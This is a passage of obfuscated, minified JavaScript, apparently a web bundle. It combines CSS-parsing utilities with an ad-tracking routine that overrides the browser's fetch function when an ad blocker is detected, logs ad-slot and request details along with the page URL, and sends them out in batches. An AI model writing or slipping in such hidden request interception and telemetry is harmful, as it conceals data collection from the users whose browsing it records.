x=[ld(0x428),ld(0xfc0),ld(0xbd5),ld(0x2b7),ld(0x38d),ld(0x689),ld(0x5a5),ld(0x400),ld(0x26f),ld(0x13c),ld(0x995),ld(0xf68),ld(0x8fa),ld(0xf69),ld(0xe8d),ld(0xb55),ld(0xb07),ld(0x3e0),ld(0x115),ld(0x1d3),ld(0x21d),ld(0x5bf),ld(0xa2b),ld(0x5a2),ld(0x237),ld(0xb0d)];},0xb59:(O,G,X)=>{'use strict';X['d'](G,{'A9':()=>V,'AJ':()=>b1,'Fg':()=>D,'LT':()=>N,'M$':()=>j,'Mw':()=>b5,'Ne':()=>J,'Oh':()=>b0,'Q0':()=>b4,'Qf':()=>Q,'Qq':()=>L,'Qx':()=>Y,'VY':()=>F,'Vw':()=>z,'Vy':()=>U,'X6':()=>b3,'_i':()=>W,'fg':()=>T,'hk':()=>P,'lh':()=>Z,'no':()=>b2,'s0':()=>B,'wN':()=>R,'zG':()=>q,'zt':()=>K,'zu':()=>I});const N=0x0,U=0x1,K=0x2,I=0x3,z=0x4,Q=0x5,D=0x6,B=0x7,F=0x8,W=0x9,R=0xa,J=0xb,T=0xc,j=0xd,Z=0xe,q=0xf,Y=0x10,L=0x11,V=0x12,P=0x13,b0=0x14,b1=0x15,b2=0x16,b3=0x17,b4=0x18,b5=0x19;},0x1945:(O,G,x)=>{'use strict';x['d'](G,{'FW':()=>D,'KJ':()=>z,'Nb':()=>k,'Ui':()=>M,'Z4':()=>U,'s0':()=>N,'sR':()=>B,'xC':()=>f,'yK':()=>K,'yQ':()=>Q});var X=x(0x9f5);function E(F,W){const lW=a2a;return W<F[lW(0x218)]?F[lW(0x708)](W):0x0;}function f(F,W,w){return 0xd===w&&0xa===E(F,W+0x1)?0x2:0x1;}function k(F,W,w){const le=a2a;let R=F[le(0x708)](W);return(0x0,X['Vv'])(R)&&(R|=0x20),R===w;}function N(F,W,w,R){const ln=a2a;if(w-W!==R[ln(0x218)])return!0x1;if(W<0x0||w>F[ln(0x218)])return!0x1;for(let J=W;J<w;J++){const S=R[ln(0x708)](J-W);let A=F[ln(0x708)](J);if((0x0,X['Vv'])(A)&&(A|=0x20),A!==S)return!0x1;}return!0x0;}function U(F,W){const lu=a2a;for(;W>=0x0&&(0x0,X['i0'])(F[lu(0x708)](W));W--);return W+0x1;}function K(F,W){const lw=a2a;for(;W<F[lw(0x218)]&&(0x0,X['i0'])(F[lw(0x708)](W));W++);return W;}function I(F,W){const lR=a2a;for(;W<F[lR(0x218)]&&(0x0,X['yp'])(F[lR(0x708)](W));W++);return W;}function z(F,W){const lJ=a2a;if(W+=0x2,(0x0,X['tB'])(E(F,W-0x1))){for(const R=Math[lJ(0xbe0)](F[lJ(0x218)],W+0x5);W<R&&(0x0,X['tB'])(E(F,W));W++);const w=E(F,W);(0x0,X['i0'])(w)&&(W+=f(F,W,w));}return W;}function M(F,W){const lS=a2a;for(;W<F[lS(0x218)];W++){const w=F[lS(0x708)](W);if(!(0x0,X['Eo'])(w)){if(!(0x0,X['Mi'])(w,E(F,W+0x1)))break;W=z(F,W)-0x1;}}return W;}function Q(F,W){const lA=a2a;let w=F[lA(0x708)](W);if(0x2b!==w&&0x2d!==w||(w=F[lA(0x708)](W+=0x1)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1),w=F[lA(0x708)](W)),0x2e===w&&(0x0,X['yp'])(F[lA(0x708)](W+0x1))&&(W=I(F,W+=0x2)),k(F,W,0x65)){let R=0x0;w=F[lA(0x708)](W+0x1),0x2d!==w&&0x2b!==w||(R=0x1,w=F[lA(0x708)](W+0x2)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1+R+0x1));}return W;}function D(F,W){const lT=a2a;for(;W<F[lT(0x218)];W++){const w=F[lT(0x708)](W);if(0x29===w){W++;break;}(0x0,X['Mi'])(w,E(F,W+0x1))&&(W=z(F,W));}return W;}function B(F){const lj=a2a;if(0x1===F[lj(0x218)]&&!(0x0,X['tB'])(F[lj(0x708)](0x0)))return F[0x0];let W=parseInt(F,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[lj(0x4cd)](W);}},0x1aa:(O,G,s)=>{'use strict';const lZ=a2a;s['d'](G,{'B':()=>X});let x=null;class X{static[lZ(0x2c9)](E){return{'prev':null,'next':null,'data':E};}constructor(){const lo=lZ;this[lo(0x72a)]=null,this[lo(0xdde)]=null,this[lo(0x568)]=null;}[lZ(0x2c9)](E){const lq=lZ;return X[lq(0x2c9)](E);}[lZ(0x86c)](E,h){const lY=lZ;let f;return null!==x?(f=x,x=x[lY(0x568)],f[lY(0xc6d)]=E,f[lY(0x8bd)]=h,f[lY(0x568)]=this[lY(0x568)]):f={'prev':E,'next':h,'cursor':this[lY(0x568)]},this[lY(0x568)]=f,f;}[lZ(0x16b)](){const ly=lZ,{cursor:E}=this;this[ly(0x568)]=E[ly(0x568)],E[ly(0xc6d)]=null,E[ly(0x8bd)]=null,E[ly(0x568)]=x,x=E;}[lZ(0x42f)](E,h,f,k){const lL=lZ;let {cursor:c}=this;for(;null!==c;)c[lL(0xc6d)]===E&&(c[lL(0xc6d)]=h),c[lL(0x8bd)]===f&&(c[lL(0x8bd)]=k),c=c[lL(0x568)];}*[Symbol[lZ(0xf85)]](){const lV=lZ;for(let E=this[lV(0x72a)];null!==E;E=E[lV(0x8bd)])yield E[lV(0xbb9)];}get[lZ(0x674)](){const lm=lZ;let E=0x0;for(let h=this[lm(0x72a)];null!==h;h=h[lm(0x8bd)])E++;return E;}get[lZ(0x326)](){const lP=lZ;return null===this[lP(0x72a)];}get[lZ(0x243)](){const lC=lZ;return this[lC(0x72a)]&&this[lC(0x72a)][lC(0xbb9)];}get[lZ(0x455)](){const N0=lZ;return this[N0(0xdde)]&&this[N0(0xdde)][N0(0xbb9)];}[lZ(0xf89)](E){const N1=lZ;let h=null;this[N1(0x72a)]=null;for(let f of E){const k=X[N1(0x2c9)](f);null!==h?h[N1(0x8bd)]=k:this[N1(0x72a)]=k,k[N1(0xc6d)]=h,h=k;}return this[N1(0xdde)]=h,this;}[lZ(0x551)](){return[...this];}[lZ(0xe34)](){return[...this];}[lZ(0xdcd)](E,h=this){const N2=lZ,f=this[N2(0x86c)](null,this[N2(0x72a)]);for(;null!==f[N2(0x8bd)];){const k=f[N2(0x8bd)];f[N2(0x8bd)]=k[N2(0x8bd)],E[N2(0xe04)](h,k[N2(0xbb9)],k,this);}this[N2(0x16b)]();}[lZ(0xcff)](E,h=this){const N3=lZ,f=this[N3(0x86c)](this[N3(0xdde)],null);for(;null!==f[N3(0xc6d)];){const k=f[N3(0xc6d)];f[N3(0xc6d)]=k[N3(0xc6d)],E[N3(0xe04)](h,k[N3(0xbb9)],k,this);}this[N3(0x16b)]();}[lZ(0x65b)](E,h,f=this){const N4=lZ;let k,c=this[N4(0x86c)](null,this[N4(0x72a)]),l=h;for(;null!==c[N4(0x8bd)];)k=c[N4(0x8bd)],c[N4(0x8bd)]=k[N4(0x8bd)],l=E[N4(0xe04)](f,l,k[N4(0xbb9)],k,this);return this[N4(0x16b)](),l;}[lZ(0x592)](E,h,f=this){const N5=lZ;let k,c=this[N5(0x86c)](this[N5(0xdde)],null),l=h;for(;null!==c[N5(0xc6d)];)k=c[N5(0xc6d)],c[N5(0xc6d)]=k[N5(0xc6d)],l=E[N5(0xe04)](f,l,k[N5(0xbb9)],k,this);return this[N5(0x16b)](),l;}[lZ(0x11e)](E,h=this){const N6=lZ;for(let f=this[N6(0x72a)];null!==f;f=f[N6(0x8bd)])if(E[N6(0xe04)](h,f[N6(0xbb9)],f,this))return!0x0;return!0x1;}[lZ(0x38c)](E,h=this){const N7=lZ,f=new X();for(let k=this[N7(0x72a)];null!==k;k=k[N7(0x8bd)])f[N7(0x7fc)](E[N7(0xe04)](h,k[N7(0xbb9)],k,this));return f;}[lZ(0x91a)](E,h=this){const N8=lZ,f=new X();for(let k=this[N8(0x72a)];null!==k;k=k[N8(0x8bd)])E[N8(0xe04)](h,k[N8(0xbb9)],k,this)&&f[N8(0x7fc)](k[N8(0xbb9)]);return f;}[lZ(0x48b)](E,h,f=this){const N9=lZ;if(null===E)return;const k=this[N9(0x86c)](null,E);for(;null!==k[N9(0x8bd)];){const c=k[N9(0x8bd)];if(k[N9(0x8bd)]=c[N9(0x8bd)],h[N9(0xe04)](f,c[N9(0xbb9)],c,this))break;}this[N9(0x16b)]();}[lZ(0x5d5)](E,h,f=this){const Nb=lZ;if(null===E)return;const k=this[Nb(0x86c)](E,null);for(;null!==k[Nb(0xc6d)];){const c=k[Nb(0xc6d)];if(k[Nb(0xc6d)]=c[Nb(0xc6d)],h[Nb(0xe04)](f,c[Nb(0xbb9)],c,this))break;}this[Nb(0x16b)]();}[lZ(0x368)](){const Na=lZ;this[Na(0x72a)]=null,this[Na(0xdde)]=null;}[lZ(0x7f1)](){const Nv=lZ,E=new X();for(let h of this)E[Nv(0x7fc)](h);return E;}[lZ(0xd39)](E){const NH=lZ;return this[NH(0x42f)](null,E,this[NH(0x72a)],E),null!==this[NH(0x72a)]?(this[NH(0x72a)][NH(0xc6d)]=E,E[NH(0x8bd)]=this[NH(0x72a)]):this[NH(0xdde)]=E,this[NH(0x72a)]=E,this;}[lZ(0x4ba)](E){const NO=lZ;return this[NO(0xd39)](X[NO(0x2c9)](E));}[lZ(0x373)](E){const NG=lZ;return this[NG(0xc22)](E);}[lZ(0x7fc)](E){const Ns=lZ;return this[Ns(0xc22)](X[Ns(0x2c9)](E));}[lZ(0xc22)](E,h=null){const Nx=lZ;if(null!==h){if(this[Nx(0x42f)](h[Nx(0xc6d)],E,h,E),null===h[Nx(0xc6d)]){if(this[Nx(0x72a)]!==h)throw new Error(Nx(0x98e));this[Nx(0x72a)]=E,h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h,this[Nx(0x42f)](null,E);}else h[Nx(0xc6d)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=h[Nx(0xc6d)],h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h;}else this[Nx(0x42f)](this[Nx(0xdde)],E,null,E),null!==this[Nx(0xdde)]?(this[Nx(0xdde)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=this[Nx(0xdde)]):this[Nx(0x72a)]=E,this[Nx(0xdde)]=E;return this;}[lZ(0x65e)](E,h){const NX=lZ;return this[NX(0xc22)](X[NX(0x2c9)](E),h);}[lZ(0xfa7)](E){const Nr=lZ;if(this[Nr(0x42f)](E,E[Nr(0xc6d)],E,E[Nr(0x8bd)]),null!==E[Nr(0xc6d)])E[Nr(0xc6d)][Nr(0x8bd)]=E[Nr(0x8bd)];else{if(this[Nr(0x72a)]!==E)throw new Error(Nr(0xba9));this[Nr(0x72a)]=E[Nr(0x8bd)];}if(null!==E[Nr(0x8bd)])E[Nr(0x8bd)][Nr(0xc6d)]=E[Nr(0xc6d)];else{if(this[Nr(0xdde)]!==E)throw new Error(Nr(0xba9));this[Nr(0xdde)]=E[Nr(0xc6d)];}return E[Nr(0xc6d)]=null,E[Nr(0x8bd)]=null,E;}[lZ(0x83e)](E){const NE=lZ;this[NE(0xc22)](X[NE(0x2c9)](E));}[lZ(0xd68)](){const Nh=lZ;return null!==this[Nh(0xdde)]?this[Nh(0xfa7)](this[Nh(0xdde)]):null;}[lZ(0x3a5)](E){const Nf=lZ;this[Nf(0xd39)](X[Nf(0x2c9)](E));}[lZ(0x722)](){const Nt=lZ;return null!==this[Nt(0x72a)]?this[Nt(0xfa7)](this[Nt(0x72a)]):null;}[lZ(0xdb4)](E){const Nk=lZ;return this[Nk(0x4ab)](E,this[Nk(0x72a)]);}[lZ(0xc6c)](E){const Nc=lZ;return this[Nc(0x4ab)](E);}[lZ(0x4ab)](E,h){const Nl=lZ;return null===E[Nl(0x72a)]||(null!=h?(this[Nl(0x42f)](h[Nl(0xc6d)],E[Nl(0xdde)],h,E[Nl(0x72a)]),null!==h[Nl(0xc6d)]?(h[Nl(0xc6d)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=h[Nl(0xc6d)]):this[Nl(0x72a)]=E[Nl(0x72a)],h[Nl(0xc6d)]=E[Nl(0xdde)],E[Nl(0xdde)][Nl(0x8bd)]=h):(this[Nl(0x42f)](this[Nl(0xdde)],E[Nl(0xdde)],null,E[Nl(0x72a)]),null!==this[Nl(0xdde)]?(this[Nl(0xdde)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=this[Nl(0xdde)]):this[Nl(0x72a)]=E[Nl(0x72a)],this[Nl(0xdde)]=E[Nl(0xdde)]),E[Nl(0x72a)]=null,E[Nl(0xdde)]=null),this;}[lZ(0x993)](E,h){const NN=lZ;NN(0x72a)in h?this[NN(0x4ab)](h,E):this[NN(0xc22)](h,E),this[NN(0xfa7)](E);}}},0x12dd:(O,G,s)=>{'use strict';s(0x1aa);},0x192b:(O,G,s)=>{'use strict';function x(X,E){const NU=a2a,h=Object[NU(0xe17)](SyntaxError[NU(0x289)]),f=new Error();return Object[NU(0x5ac)](h,{'name':X,'message':E,get 'stack'(){const NK=NU;return(f[NK(0xebe)]||'')[NK(0x993)](/^(.+\n){1,3}/,X+':\x20'+E+'\x0a');}});}s['d'](G,{'a':()=>x});},0x122e:(O,G,s)=>{'use strict';s(0x11ac);},0xc8c:(O,G,x)=>{'use strict';x['d'](G,{'MZ':()=>k,'Si':()=>f,'vs':()=>N});const X=new Map(),E=new Map(),h=0x2d,f=function(K){const Ni=a2a;if(X[Ni(0x3f0)](K))return X[Ni(0xfc8)](K);const I=K[Ni(0xec2)]();let z=X[Ni(0xfc8)](I);if(void 0x0===z){const M=N(I,0x0),p=M?'':U(I,0x0);z=Object[Ni(0x2a1)]({'basename':I[Ni(0x1c5)](p[Ni(0x218)]),'name':I,'prefix':p,'vendor':p,'custom':M});}return X[Ni(0xac3)](K,z),z;},k=function(K){const NI=a2a;if(E[NI(0x3f0)](K))return E[NI(0xfc8)](K);let I=K,z=K[0x0];'/'===z?z='/'===K[0x1]?'//':'/':'_'!==z&&'*'!==z&&'$'!==z&&'#'!==z&&'+'!==z&&'&'!==z&&(z='');const M=N(I,z[NI(0x218)]);if(!M&&(I=I[NI(0xec2)](),E[NI(0x3f0)](I))){const D=E[NI(0xfc8)](I);return E[NI(0xac3)](K,D),D;}const p=M?'':U(I,z[NI(0x218)]),Q=I[NI(0x1c5)](0x0,z[NI(0x218)]+p[NI(0x218)]),g=Object[NI(0x2a1)]({'basename':I[NI(0x1c5)](Q[NI(0x218)]),'name':I[NI(0x1c5)](z[NI(0x218)]),'hack':z,'vendor':p,'prefix':Q,'custom':M});return E[NI(0xac3)](K,g),g;};function N(K,I){const Nz=a2a;return I=I||0x0,K[Nz(0x218)]-I>=0x2&&K[Nz(0x708)](I)===h&&K[Nz(0x708)](I+0x1)===h;}function U(K,I){const NM=a2a;if(I=I||0x0,K[NM(0x218)]-I>=0x3&&K[NM(0x708)](I)===h&&K[NM(0x708)](I+0x1)!==h){const z=K[NM(0x950)]('-',I+0x2);if(-0x1!==z)return K[NM(0xabc)](I,z+0x1);}return'';}},0x18bf:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>k,'l':()=>c});var X=x(0x11ac);const E=0x5c,h=0x22,f=0x27;function k(N){const Np=a2a,U=N[Np(0x218)],K=N[Np(0x708)](0x0),I=K===h||K===f?0x1:0x0,z=0x1===I&&U>0x1&&N[Np(0x708)](U-0x1)===K?U-0x2:U-0x1;let M='';for(let p=I;p<=z;p++){let Q=N[Np(0x708)](p);if(Q===E){if(p===z){p!==U-0x1&&(M=N[Np(0x1c5)](p+0x1));break;}if(Q=N[Np(0x708)](++p),(0x0,X['Mi'])(E,Q)){const g=p-0x1,D=(0x0,X['KJ'])(N,g);p=D-0x1,M+=(0x0,X['sR'])(N[Np(0xabc)](g+0x1,D));}else 0xd===Q&&0xa===N[Np(0x708)](p+0x1)&&p++;}else M+=N[p];}return M;}function c(N,U){const NQ=a2a,K=U?'\x27':'\x22',I=U?f:h;let z='',M=!0x1;for(let p=0x0;p<N[NQ(0x218)];p++){const Q=N[NQ(0x708)](p);0x0!==Q?Q<=0x1f||0x7f===Q?(z+='\x5c'+Q[NQ(0x8d2)](0x10),M=!0x0):Q===I||Q===E?(z+='\x5c'+N[NQ(0x606)](p),M=!0x1):(M&&((0x0,X['tB'])(Q)||(0x0,X['i0'])(Q))&&(z+='\x20'),z+=N[NQ(0x606)](p),M=!0x1):z+='�';}return K+z+K;}},0x15b1:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>K,'l':()=>I});var X=x(0x11ac);const E=0x20,h=0x5c,f=0x22,k=0x27,N=0x28,U=0x29;function K(z){const Ng=a2a,M=z[Ng(0x218)];let p=0x4,Q=z[Ng(0x708)](M-0x1)===U?M-0x2:M-0x1,g='';for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](p));)p++;for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](Q));)Q--;for(let D=p;D<=Q;D++){let B=z[Ng(0x708)](D);if(B===h){if(D===Q){D!==M-0x1&&(g=z[Ng(0x1c5)](D+0x1));break;}if(B=z[Ng(0x708)](++D),(0x0,X['Mi'])(h,B)){const F=D-0x1,W=(0x0,X['KJ'])(z,F);D=W-0x1,g+=(0x0,X['sR'])(z[Ng(0xabc)](F+0x1,W));}else 0xd===B&&0xa===z[Ng(0x708)](D+0x1)&&D++;}else g+=z[D];}return g;}function I(z){const ND=a2a;let M='',p=!0x1;for(let Q=0x0;Q<z[ND(0x218)];Q++){const g=z[ND(0x708)](Q);0x0!==g?g<=0x1f||0x7f===g?(M+='\x5c'+g[ND(0x8d2)](0x10),p=!0x0):g===E||g===h||g===f||g===k||g===N||g===U?(M+='\x5c'+z[ND(0x606)](Q),p=!0x1):(p&&(0x0,X['tB'])(g)&&(M+='\x20'),M+=z[ND(0x606)](Q),p=!0x1):M+='�';}return ND(0x665)+M+')';}},0x2495:(O,G,x)=>{'use strict';const NB=a2a;x['d'](G,{'j':()=>K});const {hasOwnProperty:X}=Object[NB(0x289)],E=function(){};function h(I){const NF=NB;return NF(0xabd)==typeof I?I:E;}function f(I,z){return function(M,p,Q){const Nd=a2a;M[Nd(0xab5)]===z&&I[Nd(0xe04)](this,M,p,Q);};}function k(I,z){const NW=NB,M=z[NW(0x695)],p=[];for(const Q in M){if(!0x1===X[NW(0xe04)](M,Q))continue;let g=M[Q];const D={'name':Q,'type':!0x1,'nullable':!0x1};Array[NW(0x890)](g)||(g=[g]);for(const B of g)null===B?D[NW(0xd20)]=!0x0:NW(0x648)==typeof B?D[NW(0xab5)]=NW(0xe54):Array[NW(0x890)](B)&&(D[NW(0xab5)]=NW(0x5ad));D[NW(0xab5)]&&p[NW(0x83e)](D);}return p[NW(0x218)]?{'context':z[NW(0xd69)],'fields':p}:null;}function N(I,z){const Ne=NB,M=I[Ne(0x4b0)][Ne(0x620)](),p=I[Ne(0x5dd)],Q=Ne(0x648)==typeof p;return z&&M[Ne(0x143)](),function(g,D,B,F){const Nn=Ne;let d;Q&&(d=D[p],D[p]=g);for(const W of M){const w=g[W[Nn(0x4c7)]];if(!W[Nn(0xd20)]||w){if(Nn(0x5ad)===W[Nn(0xab5)]){if(z?w[Nn(0x592)](F,!0x1):w[Nn(0x65b)](F,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}Q&&(D[p]=d);};}function U({StyleSheet:I,Atrule:z,Rule:M,Block:p,DeclarationList:Q}){return{'Atrule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Rule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Declaration':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p,'DeclarationList':Q}};}function K(I){const Nw=NB,z=function(R){const Nu=a2a,J={};for(const S in R[Nu(0xe54)])if(X[Nu(0xe04)](R[Nu(0xe54)],S)){const A=R[Nu(0xe54)][S];if(!A[Nu(0x695)])throw new Error(Nu(0x690)+S+Nu(0x390));J[S]=k(0x0,A);}return J;}(I),M={},Q={},D=Symbol(Nw(0x2de)),B=Symbol(Nw(0xca1));for(const R in z)X[Nw(0xe04)](z,R)&&null!==z[R]&&(M[R]=N(z[R],!0x1),Q[R]=N(z[R],!0x0));const F=U(M),W=U(Q),w=function(J,S){const NJ=Nw;function A(L,V,P){const NR=a2a,C=T[NR(0xe04)](Y,L,V,P);return C===D||C!==B&&(!(!Z[NR(0x43e)](L[NR(0xab5)])||!Z[L[NR(0xab5)]](L,Y,A,q))||j[NR(0xe04)](Y,L,V,P)===D);}let T=E,j=E,Z=M,q=(L,V,P,C)=>L||A(V,P,C);const Y={'break':D,'skip':B,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(NJ(0xabd)==typeof S)T=S;else{if(S&&(T=h(S[NJ(0x60d)]),j=h(S[NJ(0x8b0)]),S[NJ(0x143)]&&(Z=Q),S[NJ(0x2f5)])){if(F[NJ(0x43e)](S[NJ(0x2f5)]))Z=S[NJ(0x143)]?W[S[NJ(0x2f5)]]:F[S[NJ(0x2f5)]];else{if(!z[NJ(0x43e)](S[NJ(0x2f5)]))throw new Error(NJ(0xc58)+S[NJ(0x2f5)]+NJ(0x8b7)+Object[NJ(0xa8f)](z)[NJ(0x707)]()[NJ(0x558)](',\x20')+')');}T=f(T,S[NJ(0x2f5)]),j=f(j,S[NJ(0x2f5)]);}}if(T===E&&j===E)throw new Error(NJ(0x267));A(J);};return w[Nw(0xbcf)]=D,w[Nw(0xe0b)]=B,w[Nw(0x394)]=function(J,S){let A=null;return w(J,function(T,j,Z){const NS=a2a;if(S[NS(0xe04)](this,T,j,Z))return A=T,D;}),A;},w[Nw(0x701)]=function(J,S){let A=null;return w(J,{'reverse':!0x0,'enter'(T,j,Z){const NA=a2a;if(S[NA(0xe04)](this,T,j,Z))return A=T,D;}}),A;},w[Nw(0x123)]=function(J,S){const A=[];return w(J,function(T,j,Z){const NT=a2a;S[NT(0xe04)](this,T,j,Z)&&A[NT(0x83e)](T);}),A;},w;}}},a={};function v(O){const Nj=a2a;var G=a[O];if(void 0x0!==G)return G[Nj(0x5da)];var s=a[O]={'exports':{}};return b[O](s,s[Nj(0x5da)],v),s[Nj(0x5da)];}v['d']=(O,G)=>{const NZ=a2a;for(var s in G)v['o'](G,s)&&!v['o'](O,s)&&Object[NZ(0xf49)](O,s,{'enumerable':!0x0,'get':G[s]});},v['g']=(function(){const No=a2a;if(No(0x210)==typeof globalThis)return globalThis;try{return this||new Function(No(0x375))();}catch(O){if(No(0x210)==typeof window)return window;}}()),v['o']=(O,G)=>Object[Nq(0x289)][Nq(0x43e)][Nq(0xe04)](O,G),v['r']=O=>{const NY=Nq;NY(0x187)!=typeof Symbol&&Symbol[NY(0x1f9)]&&Object[NY(0xf49)](O,Symbol[NY(0x1f9)],{'value':NY(0xf9a)}),Object[NY(0xf49)](O,NY(0x37d),{'value':!0x0});};var H={};((()=>{'use strict';const Uv=Nq;var b0=v(0x6f7),b1=v(0x23b5),b2=v(0x4c5),b3=v(0x18f7),b4=v(0x1d7d);async function b5(vu,vw){const Ny=a2a;try{const vR=Ny(0xe64)[Ny(0x754)](Date[Ny(0xa00)](),'_')[Ny(0x754)](b3['A'][Ny(0xd9e)](0x6,0xa));try{window[Ny(0x5d6)]=window[Ny(0x5d6)]||{},window[Ny(0x5d6)][Ny(0x916)]=window[Ny(0x5d6)][Ny(0x916)]||[],window[Ny(0x5d6)][Ny(0x916)][Ny(0x83e)](()=>{const NL=Ny;try{var vJ,vS,vA,vT,vj;const vZ=null===(vJ=(vS=window[NL(0x5d6)])[NL(0x3bc)])||void 0x0===vJ?void 0x0:vJ[NL(0xe04)](vS);if(!vZ)return;const vo=[];let vq=null,vY=0x0;function vy(vm){const NV=NL;try{var vP,vC;return{'divId':null==vm||null===(vP=vm[NV(0x9f6)])||void 0x0===vP?void 0x0:vP[NV(0xe04)](vm),'path':null==vm||null===(vC=vm[NV(0xc45)])||void 0x0===vC?void 0x0:vC[NV(0xe04)](vm)};}catch(H0){return;}}function vL(){const Nm=NL;if(null!==vq)return;const vm=Date[Nm(0xa00)](),vP=Math[Nm(0x248)](0x0,0x7d0-(vm-vY));vq=window[Nm(0xaa2)](async()=>{const NP=Nm,vC=vo[NP(0x35d)](0x0,vo[NP(0x218)]);if(vq=null,vC[NP(0x218)]){vY=Date[NP(0xa00)]();try{const H0=vC[NP(0x38c)](H1=>{const NC=NP;var H2,H3,H4,H5,H6,H7,H8,H9,Hb;return{'run_id':vR,'domain':location[NC(0x418)],'url':location[NC(0xdd6)],'timestamp':new Date()[NC(0xe32)](),'is_adblock':vw,'event_type':H1[NC(0xee0)],'client_ts':H1['ts'],'slot_div_id':null===(H2=H1[NC(0x3af)])||void 0x0===H2?void 0x0:H2[NC(0x1dc)],'slot_path':null===(H3=H1[NC(0x3af)])||void 0x0===H3?void 0x0:H3[NC(0x9dc)],'is_empty':null!==(H4=H1[NC(0x326)])&&void 0x0!==H4?H4:null,'size':null!=H1[NC(0x674)]?((()=>{const U0=NC;try{return JSON[U0(0x72e)](H1[U0(0x674)]);}catch(Ha){return String(H1[U0(0x674)]);}})()):null,'line_item_id':null!==(H5=H1[NC(0x3d2)])&&void 0x0!==H5?H5:null,'creative_id':null!==(H6=H1[NC(0xb2b)])&&void 0x0!==H6?H6:null,'advertiser_id':null!==(H7=H1[NC(0xda9)])&&void 0x0!==H7?H7:null,'service_name':null!==(H8=H1[NC(0xc93)])&&void 0x0!==H8?H8:null,'fetch_params':null!==(H9=H1[NC(0xa82)])&&void 0x0!==H9?H9:[],'gpt_fetch_slots':null!==(Hb=H1[NC(0xa02)])&&void 0x0!==Hb?Hb:[]};});await b6(vu,NP(0x1fa),H0);}catch(H1){}}},vP);}function vV(vm){const U1=NL;try{vo[U1(0x83e)](vm),vL();}catch(vP){}}if(vw){const vm=window[NL(0x55c)];window[NL(0x55c)]=function(){const U2=NL;for(var vP=arguments[U2(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=(0x0,b0['Xz'])(vC[0x0]);let H2=!0x1;try{if((0x0,b0['EW'])(H1[U2(0xdd6)])){const H4=(0x0,b0['sH'])(H1[U2(0xdd6)])[U2(0xc2a)],H5=new URL(H4);H5&&U2(0x193)===H5[U2(0xa55)]&&(H2=!0x0);}else H2=U2(0x193)===H1[U2(0xa55)];}catch(H6){b4['A'][U2(0x8ff)](U2(0x34e),H1);}if(!H2)return vm[U2(0xa6f)](this,vC);const H3=(H7,H8)=>{const U3=U2;try{const H9=H7[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Hb=H8[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Ha=HH=>HH[U3(0xd10)]('/')[U3(0x620)](0x1)[U3(0x38c)](HO=>parseInt(HO,0xa)),Hv=HH=>'/'+HH[U3(0x38c)](HO=>HO<0x0||HO>=H9[U3(0x218)]?'':H9[HO])[U3(0x558)]('/')[U3(0xab9)](':',',');return Hb[U3(0x38c)](Ha)[U3(0x38c)](Hv);}catch(HH){return[];}};return vm[U2(0xa6f)](this,vC)[U2(0xa19)](H7=>(H7[U2(0x7be)]()[U2(0xf60)]()[U2(0xa19)](H8=>{const U4=U2;var H9,Hb;vV({'event_type':U4(0x2b0),'ts':new Date()[U4(0xe32)](),'fetchParams':[{'key':U4(0xa3f),'value':H1[U4(0x8d2)]()},{'key':U4(0xc1c),'value':(0x0,b0['EW'])(H1[U4(0xdd6)])?(0x0,b0['sH'])(H1[U4(0xdd6)])[U4(0xc2a)]:H1[U4(0x8d2)]()},{'key':U4(0xdbd),'value':H7[U4(0xdbd)][U4(0x8d2)]()},{'key':U4(0x69a),'value':H8[U4(0x620)](0x0,0x3e8)}],'gptFetchSlots':H3(null!==(H9=H1[U4(0xc1b)][U4(0xfc8)](U4(0x98d)))&&void 0x0!==H9?H9:'',null!==(Hb=H1[U4(0xc1b)][U4(0xfc8)](U4(0xbef)))&&void 0x0!==Hb?Hb:'')});}),H7),H7=>{const U5=U2;var H8,H9;return vV({'event_type':U5(0x2b0),'ts':new Date()[U5(0xe32)](),'fetchParams':[{'key':U5(0xa3f),'value':H1[U5(0x8d2)]()},{'key':U5(0xc1c),'value':(0x0,b0['EW'])(H1[U5(0xdd6)])?(0x0,b0['sH'])(H1[U5(0xdd6)])[U5(0xc2a)]:H1[U5(0x8d2)]()},{'key':U5(0xdbd),'value':U5(0x8ff)},{'key':U5(0x8ff),'value':H7[U5(0x8d2)]()}],'gptFetchSlots':H3(null!==(H8=H1[U5(0xc1b)][U5(0xfc8)](U5(0x98d)))&&void 0x0!==H8?H8:'',null!==(H9=H1[U5(0xc1b)][U5(0xfc8)](U5(0xbef)))&&void 0x0!==H9?H9:'')}),Promise[U5(0x8e8)](H7);});};}null===(vA=vZ[NL(0x150)])||void 0x0===vA||vA[NL(0xe04)](vZ,NL(0xdf1),vP=>{const U6=NL;try{vV({'event_type':U6(0xdf1),'ts':new Date()[U6(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U6(0x3af)]),'size':null==vP?void 0x0:vP[U6(0x674)],'serviceName':null==vP?void 0x0:vP[U6(0xc93)]});}catch(vC){}}),null===(vT=vZ[NL(0x150)])||void 0x0===vT||vT[NL(0xe04)](vZ,NL(0xec1),vP=>{const U7=NL;try{vV({'event_type':U7(0xec1),'ts':new Date()[U7(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U7(0x3af)]),'size':null==vP?void 0x0:vP[U7(0x674)],'lineItemId':null==vP?void 